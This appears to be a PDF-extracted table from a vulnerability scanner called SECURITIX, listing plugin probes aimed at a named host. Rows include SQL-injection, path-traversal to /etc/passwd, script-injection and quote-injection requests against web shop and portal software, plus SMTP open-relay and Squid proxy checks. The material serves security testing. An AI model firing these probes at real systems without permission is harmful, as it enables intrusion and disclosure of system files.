 Exploits SECURITIX [Version: 1.6]
Hostname, IP-Adresse oder Netname www.computec.ch
Name Familie Protokoll Port Anfrage
Serendipity prior 0.7.0beta... CGI tcp 80 open|send GET /comment.php?serendipity[type]=trackbacks&serendipity[entry_id]=0%20and%200%20...
ShopCartCGI arbitrary file r... HTTP tcp 80 open|send /gotopage.cgi?4242+../../../../../../../../../../../../../etc/passwd\n\n|sleep|close|pattern_exists H...
Silent-Storm Portal multipl... CGI tcp 80 open|send GET /index.php?module=<script>Test</script> HTTP/1.0\n\n|sleep|close|pattern_exists HT...
SMC Routers remote admi... Network Devices tcp 1900 open|send GET / HTTP/1.0\n\n|sleep|close|pattern_exists 200
SMTP ESMTP detection SMTP tcp 25 open|sleep|close|pattern_exists 220 *ESMTP*
SMTP HELP detection SMTP tcp 25 open|send HELP\n|sleep|close|pattern_exists 220 *HELP*
SMTP mail relay test SMTP tcp 25 open|sleep|send HELO atk.test\n|sleep|send MAIL FROM:<plugin156@atk.test>\n|sleep|send RCPT TO...
SMTP spam filter test SMTP tcp 25 open|sleep|send HELO atk.test\n|sleep|send MAIL FROM:<plugin165@atk.test>\n|sleep|send RCPT TO...
SpiderSales Shopping Ca... CGI tcp 80 open|send GET /viewCart.asp?userID=' HTTP/1.0\n\n|sleep|close|pattern_exists HTTP/#.# ### *storel...
Squid prior 2.5.STABLE7 ... Denial of Service tcp 3128 open|send HEAD / HTTP/1.0\n\n|sleep|close|pattern_exists HTTP/#.# ### *squid/2.5.STABLE*
Squid proxy port tcp/3128 ... Firewalls tcp 3128 open|send GET http://www.interest.de HTTP/1.0\nProxy-Connection: Keep-Alive\n\n|sleep|close|patter...
Squid proxy prior 2.4.STA... Firewalls tcp 3128 open|send GET http://www.interest.de HTTP/1.0\nHost: http://www.interest.de\n\n|sleep|close|pattern_...
Squid proxy up to 2.5 NTL... Firewalls tcp 3128 open|send GET http://www.interest.de HTTP/1.0\nHost: http://www.interest.de\n\n|sleep|close|pattern_...